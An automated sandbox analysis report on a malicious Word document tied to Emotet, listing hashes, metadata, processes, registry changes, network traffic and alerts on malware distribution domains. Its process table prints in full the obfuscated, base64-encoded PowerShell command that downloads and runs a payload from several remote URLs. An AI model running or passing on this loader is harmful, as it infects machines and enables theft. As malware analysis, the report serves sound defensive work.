| File name: | PO-465514-180820.doc |
| Full analysis: | https://app.any.run/tasks/5ebb071a-aed7-4882-bbfc-9b8b282bf20c |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 19, 2025, 22:09:38 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Ipsum., Author: Alexandre Riviere, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Aug 18 08:19:00 2020, Last Saved Time/Date: Tue Aug 18 08:19:00 2020, Number of Pages: 1, Number of Words: 4, Number of Characters: 24, Security: 0 |
| MD5: | D7E6921BFD008F707BA52DEE374FF3DB |
| SHA1: | 833BF5524A745A315C083067F2CBBF037FA35D56 |
| SHA256: | 044AA7E93EC81B297B53AAEBAD9BBAC1A9D754219B001AAF5D4261665AF30BC7 |
| SSDEEP: | 3072:fNw4PrXcuQuvpzm4bkiaMQgAlSKQg0g3Vwse:bDRv1m4bnQgISKQg0gFwse |
MALICIOUS
May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 5868)
Drops known malicious document
- WINWORD.EXE (PID: 5868)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 7204)
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 5868)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7204)
INFO
An automatically generated document
- WINWORD.EXE (PID: 5868)
Reads mouse settings
- WINWORD.EXE (PID: 5868)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 7204)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 7204)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7204)
Disables trace logs
- powershell.exe (PID: 7204)
Checks proxy server information
- powershell.exe (PID: 7204)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | Ipsum. |
| Subject: | - |
| Author: | Alexandre Riviere |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| Software: | Microsoft Office Word |
| CreateDate: | 2020:08:18 08:19:00 |
| ModifyDate: | 2020:08:18 08:19:00 |
| Security: | None |
| Company: | - |
| CharCountWithSpaces: | 27 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 4 |
| Characters: | 24 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
136
Monitored processes
7
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4120 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5116 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5868 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n C:\Users\admin\AppData\Local\Temp\PO-465514-180820.doc /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 7204 | powersheLL -e JABPAGcAbwB1AF8ANQAxAD0AKAAnAFEAdAA3ACcAKwAnADEAJwArACcAdABsADUAJwApADsALgAoACcAbgBlACcAKwAnAHcALQBpACcAKwAnAHQAZQBtACcAKQAgACQARQBOAFYAOgB0AEUAbQBwAFwATwBGAEYASQBDAEUAMgAwADEAOQAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAFIARQBjAHQAbwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAYABlAEMAVQByAGkAVAB5AGAAUAByAE8AVABgAE8AQwBgAE8AbAAiACAAPQAgACgAJwB0ACcAKwAnAGwAcwAxADIAJwArACcALAAgACcAKwAnAHQAbABzACcAKwAnADEAMQAsACAAdABsAHMAJwApADsAJABRAGEAawBmAG8AMABxACAAPQAgACgAJwBaADAAJwArACcAZgB2ADMAawBiAGcAJwApADsAJABCAHIAdgAzADUAcgBzAD0AKAAnAEUANgBoACcAKwAnADQAJwArACcAbgBrAG4AJwApADsAJABFAGMAOQB3ADQAZQAwAD0AJABlAG4AdgA6AHQAZQBtAHAAKwAoACgAJwBOACcAKwAnADMAcABPACcAKwAnAGYAZgBpAGMAZQAyADAAMQA5AE4AMwAnACsAJwBwACcAKQAuACIAcgBlAGAAUABsAGAAQQBjAEUAIgAoACcATgAzAHAAJwAsAFsAcwBUAHIAaQBOAGcAXQBbAEMASABhAFIAXQA5ADIAKQApACsAJABRAGEAawBmAG8AMABxACsAKAAnAC4AZQB4ACcAKwAnAGUAJwApADsAJABaAF8AagBqAGkAMwBtAD0AKAAnAE8AZwBwADUAJwArACcANwB3ACcAKwAnAGoAJwApADsAJABZADcAagBtAHgAegA4AD0AJgAoACcAbgBlAHcALQAnACsAJwBvAGIAagBlACcAKwAnAGMAdAAnACkAIABOAEUAVAAuAHcAZQBiAGMATABJAEUAbgB0ADsAJABJAG4AbgBlAHcAYwBfAD0AKAAnAGgAdAB0AHAAJwArACcAOgAnACsAJwAvACcAKwAnAC8ANQAnACsAJwAyACcAKwAnADUAJwArACcANQAnACsAJwAwACcAKwAnADcANQAwAC0ANQAnACsAJwA2ACcAKwAnAC0AMgAwADEAOAAwADgAMgAnACsAJwA2ADEANQAxACcAKwAnADQANQAnACsAJwAzACcAKwAnAC4AdwBlACcAKwAnAGIAcwB0AGEAcgB0AGUAJwArACcAcgB6ACcAKwAnAC4AYwAnACsAJwBvAG0ALwBzAGEAJwArACcAdgAnACsAJwBlAHcAYQB5AGUAeABwAHIAZQBzAHMAdABoAGEAaQAnACsAJwAuACcAKwAnAGMAbwBtAC8AagAnACsAJwBuACcAKwAnAHoAZQBfADIAbwAnACsAJwAzAGoAXwBrAC8AKgBoAHQAdAAnACsAJwBwADoALwAvAG8AdQBiAGEAaQBuAGEALgAnACsAJwBjACcAKwAnAG8AbQAnACsAJwAvACcAKwAnAHcAJwArACcAcAAnACsAJwAtAGkAJwArACcAbgBjAGwAdQBkACcAKwAnAGUAcwAnACsAJwAvAGwAcQBrAHoAXwBuACcAKwAnAHYAcgBfACcAKwAnADEAYQAnACsAJwB2AGYANAAvACoAaAAnACsAJwB0ACcAKwAnAHQAcABzADoALwAnACsAJwAvAHcAdwB3AC4AbQBzAGIAYwAnACsAJwAuAGsAegAnACsAJwAvAGQAYQB0AGEALwBrACcAKwAnADUAJwArACcAMgA3AF8ANQAnACsAJwBfAGMAYgAnACsAJwBkAHYAdgA1AGIAaQAxADkALwAqAGgAdAB0AHAAOgAvAC8AbwAnACsAJwBrACcAKwAnAGMAJwArACcAdQAnACsAJwBwAGkAJwArACcAZABhAHQAaQBuAGcALgBjACcAKwAnAG8AbQAnACsAJwAvACcAKwAnAGkAbQAvACcAKwAnAGYAcwBxACcAKwAnAF8AZQAnACsAJwBzACcAKwAnAGoAJwArACcAXwAnACsAJwBxACcAKwAnAGcAJwArACcAeAAwADYAJwArACcAMABwAC8AKgAnACsAJwBoAHQAdABwADoALwAvACcAKwAnAGIAJwArACcAaQBrAGUALQBuAG8AbQAnACsAJwBhAGQALgBjAG8AbQAvAGMAZwBpAC0AJwArACcAYgAnACsAJwBpACcAKwAnAG4ALwA3AG4AXwAwACcAKwAnAHgAJwArACcAMABfADYAMgBtACcAKwAnAG4AegAnACsAJwB5ACcAKwAnAGgAJwArACcAOQAnACsAJwBxAC8AJwApAC4AIgBzAFAAYABsAEkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAEYAZQA4AG4AZQBnADQAPQAoACcASwAnACsAJwB5ACcAKwAnAG0AcgB3ADkAdwAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABNAHMAdQBvAG4AaAA4ACAAaQBuACAAJABJAG4AbgBlAHcAYwBfACkAewB0AHIAeQB7ACQAWQA3AGoAbQB4AHoAOAAuACIARABvAFcAYABOAEwAbwBBAGQAYABGAGkAYABMAEUAIgAoACQATQBzAHUAbwBuAGgAOAAsACAAJABFAGMAOQB3ADQAZQAwACkAOwAkAFUAaQAzAGwANAA5AGcAPQAoACcARABvACcAKwAnAGgAeABiACcAKwAnAHoAZwAnACkAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQAnACsAJwBJACcAKwAnAHQAZQBtACcAKQAgACQARQBjADkAdwA0AGUAMAApAC4AIgBsAEUAbgBnAGAAVABoACIAIAAtAGcAZQAgADMAMQA0ADUAMQApACAAewAmACgAJwBJAG4AdgBvACcAKwAnAGsAJwArACcAZQAtAEkAdABlAG0AJwApACgAJABFAGMAOQB3ADQAZQAwACkAOwAkAEMAdwBpAG8AXwBoADUAPQAoACcARQAnACsAJwA2AHYAcAA3AHYAdwAnACkAOwBiAHIAZQBhAGsAOwAkAFQAYQB5ADUAMABsAGsAPQAoACcAUABoADEAMABnACcAKwAnAGIAMQAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFUANwB0AG0AbgBrADQAPQAoACcAWQBlAHcAYwB3ACcAKwAnADgAJwArACcAawAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7212 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7264 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "A0527F7F-1268-47A9-A6F5-7B83C84038A6" "095774A1-FABE-4E1C-B7E7-A4F0B1B815EB" "5868" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
Total events
18 810
Read events
18 468
Write events
321
Delete events
21
Modification events
| (PID) Process: | (5868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | =`! |
Value: 3D602100EC1600000400000000000000810CA9C277B1DB018C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (5868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | =`! |
Value: 怽!᛬ | |||
| (PID) Process: | (5868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Roaming |
| Operation: | write | Name: | RoamingConfigurableSettings |
Value: DC00000000000000803A0900E907040006001300160009002E00A401000000000000000000000000201C0000201C00008051010080510100805101008051010080F4030080F4030080F403002C01000084030000805101000000000084030000805101000A0000001E0000001E000000000000000000000080510100010000000100000000000000000000000000000000000000008D2700008D2700008D2700010000000A000000805101000000300000003000000030000000000084030000805101001E0000008403000080510100050000000500000005000000 | |||
| (PID) Process: | (5868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\5868 |
| Operation: | write | Name: | 0 |
Value: 0B0E101F5B642808BBB94689F4B70D2A400D672300469B92C893FCAEECED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DA201C2190000C50E8908C91003783634C511EC2DD2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (5868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | y`! |
Value: 79602100EC1600000200000000000000C1DAC0C277B1DB01A000000001000000740000002000000063003A005C00700072006F006700720061006D002000660069006C00650073005C006D006900630072006F0073006F006600740020006F00660066006900630065005C0072006F006F0074005C006F0066006600690063006500310036005C00670065006E006B006F002E0064006C006C000000670065006E006B006F002E0063006F006E006E00650063007400310032000000 | |||
| (PID) Process: | (5868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Word\AddinsData\Genko.Connect12 |
| Operation: | write | Name: | LoadCount |
Value: 5 | |||
| (PID) Process: | (5868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\AddInLoadTimes |
| Operation: | write | Name: | Genko.Connect12 |
Value: 040000005E0000002F0000003F0000001000000000000000 | |||
| (PID) Process: | (5868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | y`! |
Value: 恹!᛬ | |||
| (PID) Process: | (5868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\5868 |
| Operation: | write | Name: | 0 |
Value: 0B0E101F5B642808BBB94689F4B70D2A400D672300469B92C893FCAEECED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DA200C2190000C50E8908C91003783634C511EC2DD2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (5868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Internet\WebServiceCache\AllUsers\officeclient.microsoft.com\config16--lcid=1033&syslcid=1033&uilcid=1033&build=16.0.16026&crev=3\0 |
| Operation: | write | Name: | FilePath |
Value: officeclient.microsoft.com\B631739D-B3E8-400F-894F-C7C6A9092A10 | |||
Executable files
33
Suspicious files
126
Text files
17
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$-465514-180820.doc | binary | |
MD5:817754F4B4BC11825679CE849D8A6453 | SHA256:3E390CBBD0A7FA51DA23F08BB5BC7D8D733B5BA9A408DECFF9C7EA1BDB36ADA7 | |||
| 5868 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:BB834B7E1B7244D75A5EA3F6EF34D03D | SHA256:4E2740C19F2BE46791E178FEF1B649FB185B78EF7C6377CF54243624615E8F89 | |||
| 5868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:2AAE1B32BA45DA30B58F9B58C40FD5C5 | SHA256:DFB5782B9ED9E179A1A970AF1C918C6E58DD7A7A1477AA1B324F72EBEABC6A75 | |||
| 5868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:8AEEA2198EA4CF2A6943F6EF2F53832B | SHA256:6DE9B6814A87B960D43D1A12DB1EB84C2B5FAF0A73E82F1AD08782F552D02B7F | |||
| 5868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | binary | |
MD5:4BC223D2C0BE0645ECAC49B95D71A1B4 | SHA256:8906AF589890751AC5D0B81028A3AE6AC965685B149645F25247BFBB11EAEC9C | |||
| 5868 | WINWORD.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_CBDCCBFE4F7A916411C1E69BDD97BB04 | binary | |
MD5:DA64221DF846D8C4C7AEB20FC3671197 | SHA256:F4294F7C27B8B8AA68B9948DAEEAEC255C6DA29D431308FB509BA6543A9DAF54 | |||
| 5868 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\YS8WQHR73HKF51ZUFWDM.temp | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 5868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:E360341846174BD768270406A97C5DF2 | SHA256:D3CBAD3B5F48448EDC9A4C60649783F74C809F9D3F7477BD0279A7188530932E | |||
| 5868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\UsageMetricsStore\FileActivityStoreV3\Word\ASkwMDAwMDAwMC0wMDAwLTAwMDAtMDAwMC0wMDAwMDAwMDAwMDBfTnVsbAA.S | binary | |
MD5:39ECED63804DB2423669AC652E1E6CC4 | SHA256:4CF99AD8489A7697C401D176D6B12B48540A1C65DCB29BE1BAC06FE633C82775 | |||
| 5868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
14
TCP/UDP connections
63
DNS requests
29
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5868 | WINWORD.EXE | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicCodSigPCA_08-31-2010.crl | unknown | — | — | whitelisted |
5868 | WINWORD.EXE | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5868 | WINWORD.EXE | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicrosoftTimeStampPCA.crl | unknown | — | — | whitelisted |
5868 | WINWORD.EXE | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
5868 | WINWORD.EXE | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicCodSigPCA2011_2011-07-08.crl | unknown | — | — | whitelisted |
5868 | WINWORD.EXE | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | — | — | whitelisted |
8004 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
8004 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5868 | WINWORD.EXE | 52.109.28.46:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
5868 | WINWORD.EXE | 23.48.23.30:443 | omex.cdn.office.net | Akamai International B.V. | DE | whitelisted |
5868 | WINWORD.EXE | 52.123.128.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
ecs.office.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
messaging.engagement.office.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected Domain Associated with Malware Distribution (oubaina .com) |
2196 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected Domain Associated with Malware Distribution (msbc .kz) |
2196 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected Domain Associated with Malware Distribution (okcupidating .com) |